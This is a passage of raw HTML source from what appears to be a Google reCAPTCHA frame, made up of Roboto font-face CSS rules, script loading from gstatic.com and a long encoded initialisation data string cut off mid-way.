U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QO0r4hUaDwBR4FMjpBH8iA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QO0r4hUaDwBR4FMjpBH8iA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QO0r4hUaDwBR4FMjpBH8iA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HyrCmWlqeMK0fMO1LijCvMOfw7dTD0PDilomYsKJw7HDisK8NcO4N8OYCcKuw6XCml/DoBzDhMKEaMKpwrVowoPDkSBcbUDDngXCoF5xbkttwrHDvkLCrMOVBSfCkMKtcMKFXMKFb3vChcKewpDDqcKmBjzClGzDiX8Kw43CrsKnw4LClMKFwohsTSPCrcKiwrh8N8OSw6/DtDfDvsOowqHDpVZ+acOGwpEzL8KMwpDCvkJNCF/[base64]/DulAaw6hzZ2A0w55lwowFw4QjLcKKdTHDqsOfRAHDhG3CqArDs8K6VCgXw6nChMOAcSrDgcKMYsKDwqIYQsOzw705YX9jVy0owpHCt8OgV8K5w6bDrsO8YcOJw6NKM8OXK2bCvW/[base64]/Dy/CpcK0AsKqw5LDqhTCkCHDi8OOHTEIwrvDuMO0XD0bw7prwrEpHcO+wrJGFcKlwoPDowjCvRAzFcKuw7/Coytjw7/[base64]/CqVLCmMKKw7TCssONOsOGwozDvsKnCifCqcK6FcODwrkTFx02GMOPw5xwDcOuwoPCgQTDl8KeZjDDinzDkcKoEcKyw4fDosKyw4Uhw4sbw6Mlw6YRwpXDum1Ww7/DjMOxcWtbw6wvwo1Aw6cpw4MIP8K6wrbCjh5AFsK1MMOLw4HDr8KFJwPCklHCmcOKO8KrZlbCg8Ohwo7DusO5eWbDu2IUwqQ/w4HCmEVcwqkIWw/DpsKBHMOawrnCmSQjwoQcfBHCoBPClzItPcO4BzDDuTvDoWHDrMKLKMKOYEDDusOkIn0kXMKze3bCusKIcMOsR8OxwqtbLBnDs8KwNsO6J8OXwpzDgcOdwrPDnFXCtWQAMsO3a0jDg8Khw6kZwpbCh8KDwo/CgSI5w5sQw7nCoG/DviVoBzJYOcO4w77Du8OFGMK3ZsO+YsOBbz9tZzZCLcKQwp1MbCjDl8KQwqXDpWMTw5jClHtjBsKHbw3DucKQw7/DjsKydSdyScKmT1DCnzYYw4HCssKmLcO+w7zDigXCkQzDhFXDvSjCjcOQw4XCqsK+w4glwovDsk/Dt8O8EwIgw5U4wqPDhMO2wq3DmsOUwqBnwprDqcK/DU/CoUrCm39TPcOdBcOSMGN4aQ7Dk3UVw5IbwoDDnGQowqsSw7tqHiPCrsOrwqDDqsOedMK8J8OiRmnDmHjCoGXCi8KjCHzCtsK2HwE3w4XCmHXChcKywpPDiBnCpBkOwp90YcOCQHkdw54XLTjChMKAw4lbw74JLQfDh1B6wroGwpjDt1PDn8Kow55VIB/DtCDCvMKiDcKCwqB1w6Y+AMOsw7/Dm2HDpRrCs8ORZcOfeXnDgEQzGsONZCs0w4rDqcKjeDLCrsOMw5UQHw7Dq8KYwqPCmcKlw6oPQBLDiFTDmsKrZmJsBcOXQMKhw7DCgMOvOgpzw540w6bChsOmacKaZsKpwrF/[base64]/DnsOhwo/CsSfDnWfDn8K1w5d5AcOsQ8K/w455GgzCh2Q4SsOxwrQ3wqHDqHjDlVjCu8OSwp/DpXfCqsKnwpzDqsKOVnBUFMOewo/Cn8OHYljDtE/DpMK/eXLCncKvdMOPwp3DllHDuMOYw4zCkSFQw4olw7vCpsObwp/[base64]/CpsKzwqLCqMOeCBzCkMKcW8KEwoTCsQdfBcOWw6zCjcKFwo7CmH3CpcOAPhEBSMOoG8KAUAhRUsOJDDrCp8KOJyEbw64hfUx5woLCpcODw4HDtMOJUjJCwpkqwrc/wobDjgoqw5oiwqfCpsOZbsKrw5LClnbCv8KxIh0FUsKxw73Cv3sgXynDuVXDkyURwpHDksKBOSHDvD1tLsOWw7DCr0fDgcOcw4Rwwpt8dRgiAyNLw5zCrcOUwoJNGT/Dpw/[base64]/[base64]/EQsow6kPwpN2w7rDpH8ZHcOew5XDpsOPw6fCgMORwqHDqRgOwoDCpcOHwrBWC8Kiw49Rw6rDs13Cu8K+wpPDrlMHw7MHwo3CigDCkMKMwoBjZcOwwr3CpcK/Sz3DlBRNwoXDp2ddcsKdwqc2SxrDkcKPA0vCqMOSVsKLP8OkN8KcDC3CqcOFwoLCscK6woXCvj1Cw7E6w5hPwpgeTMKgwqMxO2TCj8KERWLCvxYYKR1idQTDpMKDw4/[base64]/IsKpwoVUUcOtCilhwp94w5fDnwfDqW8xfnnCsGnDlx9Iw7IzwpbDlF1Qw4PCmMO6w7xyVEbDjnXCtsO3PnnDksKvwpMvM8OMwrbCmzs3w7c9w6TClsOTwooow7BnGnTCrzA/w61+w67DlcObWkbChndFI0fCq8Kywooiw6TChwnDm8Orw4PCmsKGInwIwp1Gw7MCRcOnV8Kew7XCp8OvwpXCtcOVw6waXR/ClmFIczFfw6d9FsKEw7pNwrVxwovDp8KKasOsLgnCsHzDqkPCjsO3SgY+w7jCrMOtc2nDvVU8wrfCqcKow5TDqlcMwpoBAXDCicOMwrV/wqdWwqo6woTCgxjDvMOzXSDDklAoFGDDgcOxwqrDm8KANQgiw7TDtcObwoVMw7cFw5BhMjHDhGjDn8OTwp3DgMOAwqs2w5jCmxjDuDBIwqbCgcKLZhxRw5ofwrXDjkIQK8KdDMOHCsOUaMONw6bDrFDDqMKww57Ds3BPLsKfPsKiOVfCilx6O8KQTcKYw6XDj38OWy/DlcKTwq7DicKzwpktJxrDnAjCglgxYVViwrVFGcOvw4vDnMK5wpjDg8OTw5XCrsOlFMKTw6lII8KiOzIlSV3ChMO6w5Q/w5gFwq4oP8OlwrHDjClkwpA5b3kOw6tHwoMXW8KnZcO6w5nCh8Olw5xSw7zCqsKowqjDmMO1ZxvDnlrDlD4zKTZWQG3CvsOUY8KkUcOZCsKmNsKyfMOUdMObw6jDsDk1cMKBZE48w5jCvETCh8O7wovDoR3CoRI3w6AewozCpxoGwrXCksKCwp/Dvk/Dn0jDtxzDnG1Lw7LCgGQaKsKxdxTDksKuKMKAw7LChxIpQcKuGkjCuELCkz0nwp92w5nDsiPDgF3CrHbCum4iEMOQIsOYBMOqZ1TDt8Obwo9kw4nDlcOXwrHCvcOrwpXCn8K0w6jDvsOrwpkyb0pWW3LCpMKzH2VxwoVgw6Ezw4HClBHCocO7PXPCtC/ComnCnkZLQwfDswZ9WDAQwpsKw7YSNyjDrcOEw5nDssKsMlVuw6hyC8K0w4Y9wpZCX8KCw6fChw4Yw4JXwobDkANBw71zwrvDgCDDsXrDrcOLw77CqMOIPMOJwqXCjlAKwo5jwrM4w4kQYcKAwosTVnBeVB/DqWPCn8Ojw5DCvCXDkcKXGgrDtMKaw5/CjsO6w5fCsMKfw7IgwoIXwpZKYTkPw4Q1wphTwrnDtTLCjWZ2OydfwqvDlWNVw7DCvcOMw57Dp14kMcKYwpY+w63CrsOYX8O2DBbCnwLCskPCjh8MwoFYw6PDnmFzUMOqcsO7QsKYw6VNN0thCjDDlMOEaGINwqPCkFnCuQbDj8KKQcOtw5A2wrtewqMJw7XCpw/ChA9UZTg8GSfCtQ/CoxTDmwc3QsOpwoosw6HDiljDlsKMwrvDnsK8bEHCo8KYwrYfwqrCksO/[base64]/w5jCgMKuYsKENEJxwqA5w6DCjcOwwrPDvyssYH9iMUlFw59BwrU/[base64]/CiUnCpijCnwXDpsOrwqhyFMK8YcK2CMK6w6FEw4towp0vw6Znw58BwoI8MH1bUcKRwqMQwoLCoyQYJwMyw4XCjUQdw4s6w6cQwr7CtsORw7TClnFcw4oWecK2MsOhScO2YcKiQXXCjw4bdSFXwqrCiMOCVcO3KgHCmMKCa8O4wrJNwrjCrnLDnMOewp/CsAjDusKVwqbDiUHDl3fCgMOFw53DgcKFEcOZC8Kew7tyP8OPwrIKw7bCtMKKWMOVwrXDulJswrrDtBgOw6Fbwo/CiAt2wq7CsMOlw7BWa8OrecO5BTnCqyYOdU0qFMKresKww7YjB2XDilbCvV/[base64]/Cs8OJccOyalrDv3xSMyUxfmlWwrvCssOyMMKCPcOUwobDqSrCm1DCkQY7woBvw6jCuEQLIitOe8OWe0Jow7vCjH3CjcK8w4VPwpLCncKAw77Cg8KNw5d6wobCqnMMw4fChcKvw4PCv8Orw77CrzsMwrNUw6HDosOwwrrDl2/CkcOuw7VjMgw2H37DhnxRODHDgAHCpzB+KMK5wofDujHCl3FFY8KXw4YRU8KFOlvDr8KhwrlfcsOGYD7DssO9wrvDqcKPw5HClQ/Dm0g2V1J0w6jDuMK9EsK8bUpEKsOkw69lw4PCsMOSwo7DksKNwq/[base64]/w7LCo1Rtw6BhATgRasKPwrkhHcKNKEdJwpDDt8KBw7IhwoodwokNU8O3w5TCu8OqO8K0RlVLwoXCi8Kqw5fDsmnDpgPCn8Kmc8OYclU9w5PCocK1woUvMlVnwq/Dqn3CpcOnWcKDwrRSWzzDlznCkUwdwptqLDR8w7p/w4rDkcK9B0rCnVTDusOBTl3CqD3DusO7wrdWw5LDkcOMcz/DiRBmGBzDh8OfwrPDisOSwpZ9V8OjScKXwo1EOS92UcKNwpsuw7phDmYYCzQLU8O6w50VXydRUlzCi8K7O8K9wq3DvHvDjMKHSzvCtU/[base64]/DpcKxw5YcLwzCnBgywrRdwrdDFcK7wpvCuhUydMOaw6EfwpXDvxzCl8OSNsKRPcOeXkrDmQbDv8OPw5jCmAU2KcOYw5jDlMOOE3TDhsO6wpAAwo3DrsOkEcOuw7nCk8KvwpvCh8OMw4XCrcOXfMO6w4rDjFhNF1bCiMKZw4/Dp8OXEAhhMMKhJxx7wroyw4bDl8OSw6nCg2TCokAjw4R7IcKyFcOtVMKVw5dnwrTDszltw4Jew6DDo8Kpw7QXwpFewpbCpsO8T2kDwqV0C8K4W8OTIMOWQTbDsQcNSMOVwprCisOFwpF/[base64]/CqnRbRsKbAcO0VMKcLMOKw5bCn2nCuMKiYFFSwqYpI8OsCVU/[base64]/DkcO/[base64]/CosO4wpICwrvCvsOwaMKCMy4Nw4MRNsK3YcKLbAtsUsKGwrbChRbDvFR4w4ZtKMKcw4vDo8Ozw6ZeQsOaworCiAfCii8SVXE+wqVbN3zClsKPw5RiEDhhUEY/wr9qw6s+JcO3BXVtw6E+w6lgBh/CpsOCw4Jpw57DuhxEH8OpP3ZXRMO5w5PDhcOgJ8KbGMO8RsO+w4IbC35fwo1QKV7Ckx/CtcKew6AlwoZqwqQmOFfCjsK/eyYHwo3DhsKywoYzw5PDvsO1w4hhXV86w4Q2w4fCsMKbWsO2wqxXQcKWw7tXBcOHw59sGjPChU/DoTzDhcKie8O9wqPDlzJgwpQfw61vw4xgw5l9woc6wrcvw6/DtkXCqWXCqiTCngdTwolvGsOswoR0dSNlNHMZw69Hw7UvwqPClhcdRsKnL8KsAsOawr/DuT5tCMOpwqLCuMK5w5LCrMKww5fDnFpdwp0dIQnClcOIw5VGCcKDBWV2w7cWa8Oiw4/[base64]/DicORJBnCuyDCvMOdDsOlLMKResKSI8KowqjDh8KCw5V/[base64]/w4VIOBl7w5QswrDCn8KrwoHCicK8J0fDvEDDjMONw5Z5w49UwocYw7Y+w7tlwpfDksO5RcKuTsO3bEImwpDDjsKzw47Cu8Opwpwmw4TCkcOTFycAGMKzC8OgPWYtwo3DsMO3B8O1UioNw7fCh0PCumVmCsOzTBlUw4PCiMKjw6/[base64]/DkMO7w6TCusOqAGDDvsK5BHHDnsKxw53Ci8KBS13CvMKqLcKwwrQ3wqzCv8KVZyDCjCdTX8KfwrrCgAPClFpZZkbDlcKPXCDCmCfCgMO5EnQZUl7CphfCvcONVS7Dm2/[base64]/CtQRuw7dTI1A9wrcMwrkmFQB5VcKmBcOTw7/[base64]/CowzDkBDChMKVchfCmQrCk8KrChRcVQUdWMKuw49kw79cLQzDl15hw5bCqAFPwrLCiyzDr8OSYFhAwpknT3ghw6J1asKOaMKgw693KcOZGz7CgWlRNkDDi8OhJ8KJf2o5dQDDi8OxNGvCkWTCg1HDtGY/wpLCssOqXMOYw43DmMO1w7nDnBcCwobCswDDhgLCuVtjw7Yrw5LDosO9wr3CqMOeOcKPwqfDhMOnw6TCvAAjTkrCkMK7dcKWwph8eiU6w5ERUhfDlsOFw7PDq8ORNl/CvTvDnGrCvcO9wqAEfiXDt8Ojw4l0w5XDpXsgCMKDw6EHIQbDnHdBwrPCn8OgNcKKF8K+w4YbaMOSw5TDgcOBw5FlR8Kqw4jDmCZmc8KJwqPCtEPCmsKRcnpAZMOsP8K+w4puB8KCwp4xeUs/w6kHwpg5w43CrT7DsMKxAHc+wqsGw5gPw4Ixw5lHJcKAWMO9FsO9wo4Iw6wVwo/CoG9YwoRQw43CljrDnx0VBUhTw78mbcKDw6HCmsK5wpvDuMK9wrYywop0wpF2w5cbwpHCrFbDjcOJLsKWZypEfcOwwpt4XsOoNDRbSMOXSSvCmg1bwp9XE8KrKnrClCfCgMKRM8OGwrDDnVbDtQPDni49GsKrw4/[base64]/CjMOFDsOsw6PDqz/CgDsmw5wPwqhPbMO+wqvCvMO+SwZPDxTDuBsIwp/[base64]/woDDjg9sYF7DncOiwo5Swoodw481wpnCjhMqdhR/CGxdZMOPUsKbScO4w5jDrMKBQcKFwolZwot6w7sLNxrDqTceTFrDkBLCtsK9w4HClmh5W8OEw7rCvcK+bsOFw5LDuWhIw7/CvW4rw55NJ8K8F2bCoWMMYMOlJsKbKsOvw68twqsDdMOEw4vDosOecHTDrcK/w6HDicKTw5dZwoEndhc7wonDvEAlKcKjR8K7RcOvw6sjazrDk2piBEF/[base64]/[base64]/CjjwGFcOBw5/CmcKswpdRSsK3wr3CkMOqNUjDijHCq3/DrEk/K1LDncODw5JdBELDqW1ZDFs6w5Bgw6zCtzJ1dMOLw5t7Y8KfYTgqw6QHasKXwrw2wrFSDWdOVcO0w6NAYh3CrsK8BMKkw5EiGsK9w58OclrDglzCiynDowvDnVptw6I3ccOUwpgnw5kSa0bDj8OeI8KcwqfDs1/DlQlSw6HDtz7DnArDucOgw6jDsmkWW1TCqsOVwptAw4h0KsK+bBfCsMKiw7fCsycTXXzDucK8wqh4N13CtsOBwppcw7DDgcOffmEmdMK9w5dTwpfDg8OiLcKRw57CuMOTw6x5QWNGw4fCiDXClMKLw7HCqcK5LcKNw7bCkgspwoPDslhDwqrCm39ywrcDwp/ChUwmwrpkw5rCgsKTJgzCtkTDnhzCjglHw4/DjGrCvSnDhUrDpMKAw4vCuwUdccOpw4zDnQ1Zw7XCm1/CnX7DvsK6bsOYei7DkcKQw7DDpkzCqC0Hwr8fw6XCs8K1CcKYecOZc8Oxwodew7FOwoA5wrUAw53Dk1TDj8K4wqnDqcK7w5nDn8Oxw5VTJTHDvVh9w6scFcOZwrRpCMKjPw5Kw71IwoVKw7zCnifDhirCmUfDolhHfwRoaMKvWxHDgMOHwp5Bc8OdDsOJwofCmj/CpcKFCsOPw7pOwoEWDVQlw5cSw7MQHsOUZMO0dEtjwozDmsOnwo3CiMOrAsOswr/[base64]/DlUjDpGlpbghDwrrCsFvCtSjDn8K/BwTCqcO1XhvCusOFKTMfUS12Cmx5OU/DpCBWwrFYwo4FCsOBZsKcwojDgUxMLMO/Q2TCt8KXwobCmcO1wqzDrsOUw5LDuSbDncK/EMK/wpRXw6PCp17DlhvDh3UOw5VlaMO8NFrDjcKow4BlQcKlPmTCjwwEw5fDt8ObacKJwqA2N8K9wqcAW8OEw6NhAMKDOMK6ZmI2wp3Dqj/DrMOLNsOwwp7CisOBwqxYw6jCtG7CvsOOw4vCoVnDusKbwpRow4DDkB9Yw7sgWnrDu8KAwp7CnSNWVcOSX8KzKAhSGW7Dt8Kcw4rCh8K6wp9Vwq/Dv8KJfRIaw7/CvGjCmcOdwq8YQcO9wpDDvMOVAzzDhcK8TFrCoTMIwrfDhhxZwpxswpVxw6IAw5rCnMOuGcOswrRiUBJhVcK0w5sRwq1Pf2YfEirDpGrChFdzw7vDoTRTFV4fwo9Kw5bDncK9IMKbw53CosKzBsO7NsO/[base64]/DlW0pw6RkLgR8XyPDgSFlNxluw5lUwrYUw4HCocKlwqjDq2fDgC5Uw6/Cr395VgPCvMORdgUdw5Z6WxXCkcO5wpPDuzvDl8KZwqp7w7vDt8O/LsKiw48Rw6fDssOiQ8KzFsKhw4XCvD/CgMOGU8O5w4l2w4AXfsOGw7sswrsPw4bDuxTDtDbDsgM8XcKhTsKML8KVw7RTfGUOPMOsai3CrCNuHcKCwp86WTkSwrLDr3XDr8K+acONwq3DrV3DnMOIw7zCtGNVw5jCjWjDqcO4w6gtacKSMcOWw63Cnn5yJ8Kkw7p/IMO1w4lCwq1ZIERQwp3CjMK0wpMtUMOww77Cti9/acOHw4cOLcKYwpFUPsO/[base64]/w7vChsOvRnbDoxh2Z8KHTMKaw5HDoGVzJCY6QMOcHcKaWMOawqMsw7DCi8KpcH/[base64]/ZcOFCsO0wpsLXA5iKgkAasKwBXVRezfDs8OdwqshwpYVKxfDlMOHf8O5CcKpw7/Ds8KnMStkw4jCuglKwrkQFsKaesKxwpjDolPCucOsUcKCwpxDCSvDoMOGw6pPw7YZw4bCssOkSsK7TBBJTsKBw4bCvsOxwoISccKTw4/Ci8K1AHRZd8Kuw40wwpIHQcOLw7oDw6s0c8OGw6E9wpRHI8KZwq89w7/DmjPDr3rCg8Kxw6AzwqPDjDvDiG1Yd8KYw4lwwo3CjsK8w7LCk0PDrsOSw5JBeErClsOPw4XDnGDDk8OxwoXDvTPCtsKpZMOMcU82OV/CjBPCtcOGKMKJJsKeOmpSTyNqw5cfw6PCi8K3MMOqL8KHw6Z8ASlFwoV6BWTDjx1BcwfCm3/DlsO6wpDDhcO7woZIAELDu8K2w4PDlXYhwpcwLcK6w5nDnUTCrTFyZMOHw6AYYQcyCcKrN8K1Hm3DnifDm0Vnw47CuSNbwo/Dp11rw7nDoEkUDj4fNFDCtMKLNEx/XMKaXjFdwrhaIj8/Y1NlIkY2w7XDkMKkwofDqHTDhgVswpolw73CjWTCksOqw48xBDAyJ8Kdw47DnxBJw73CsMKKam3DisO1NcKUwqcUwqnDnmoMY2wuKW3CikdgAMO2w5A+w5ZHw59Nw7XDrsKYw6NyeA4POcO/wpFJT8KXIsKcUTXCpXUGw6rDhlLDusKJfFfDk8OfwpHCpgc3wrTCh8K9X8KhwpDCvH9bIU/[base64]/CoSfDn8K6fsOBwrHCtsORNictOQvCuyoJDzhQFMKww6U2w7AXWGgCEsKdwoEkd8OwwpFrbsOMw59jw5XCrjzCsiZICsOmwqLCtcK+w7bDi8OJw4zDiMKEw7TCr8KGw6Rjw6hwU8OlMcK2w6xUwr/CuilndH8pFsKnKgZyPsK+DQvCtmVddgg1wofDhcK9w7bDtMKjNcOzbMKCJnhaw5olwpLCvQhhesObdgLDji/Dm8OxCnLCvcOSN8